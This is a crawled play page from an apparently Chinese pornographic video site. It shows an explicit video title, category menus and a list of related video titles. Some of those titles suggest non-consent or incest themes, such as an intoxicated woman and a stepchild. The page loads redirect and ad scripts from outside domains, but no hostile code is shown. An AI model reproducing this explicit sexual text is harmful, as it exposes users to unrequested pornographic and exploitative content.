

--- FILE ---
content_type: text/html
request_url: http://063bb.com/play/index41057-0-0.html
body_size: 4100
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=41057;var seaplaylink="/play/index41057-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            长期包养嫩模操逼1小时超长合集.
        </title>
        <meta name="keywords" content="长期包养嫩模操逼1小时超长合集." />
        <meta name="description" content="长期包养嫩模操逼1小时超长合集." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;长期包养嫩模操逼1小时超长合集.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88ed192635404df5b7c9694f1cab56ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>